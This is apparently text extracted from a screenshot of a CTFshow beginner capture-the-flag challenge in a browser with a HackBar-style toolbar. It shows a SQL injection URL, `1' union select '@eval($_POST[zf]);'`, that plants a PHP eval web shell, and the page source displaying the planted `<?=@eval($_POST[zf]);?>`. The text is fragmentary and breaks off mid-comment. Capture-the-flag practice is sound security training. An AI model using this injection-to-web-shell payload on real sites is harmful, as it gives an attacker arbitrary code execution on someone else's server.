 http://af7e0803-a9fd-4e6f-9276-c4f0daf6815b.challenge.ctf.show/index.php?action=check&username=1%27%20union%20select%20%27@eval($_POST[zf]);%27%20--%20+%20#&passwor...
File Edit View History Bookmarks Tools Help
CTFshow 新手入门题目 CTFshow 新手入门题目 CTFshow 新手入门题目 CTFshow 新手入门题目 http://af7e0803-a9fd... http://af7e0803-a9fd... http://af7e...tion=clear
view-source:http://af7e0803-a9fd-4e6f-9276-c4f Search JS off
Altoro Mutual
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL view-source:http://af7e0803-a9fd-4e6f-9276-c4f0daf6815b.challenge.ctf.show/index.php?action=check&username=1' union select '@eval($_POST[zf]);' -- + #&password=11
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
14 <head>
15 <meta charset="utf-8">
16 <title>CTFshow 新手入门题目 </title>
17 </head>
18 <body>
19 <?=@eval($_POST[zf]);?>
20 </body>
21 </html><?php
22
23 /*
24 # -*- coding: utf-8 -*-
25 # @Author: h1xa
26 # @Date: 2021-03-09 14:19:21
pr